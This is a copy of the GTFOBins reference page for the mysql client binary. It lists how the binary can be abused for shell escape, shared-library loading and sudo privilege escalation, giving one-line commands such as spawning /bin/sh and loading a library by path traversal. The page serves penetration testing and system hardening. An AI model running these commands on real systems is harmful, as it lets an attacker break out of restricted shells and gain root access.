 https://gtfobins.github.io/gtfobins/mysql/
.. / mysql Star 3,962
Shell Library load Sudo Limited SUID
A valid MySQL server must be available.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mysql -e '\! /bin/sh'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'